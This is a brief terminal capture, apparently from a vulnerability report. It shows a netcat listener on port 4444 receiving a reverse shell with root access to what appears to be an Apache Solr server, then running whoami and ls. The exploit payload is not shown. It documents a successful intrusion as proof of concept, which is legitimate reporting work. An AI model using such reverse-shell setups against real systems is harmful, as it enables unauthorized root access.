 root@iZhwblbmlhji6wZ:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 37386
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar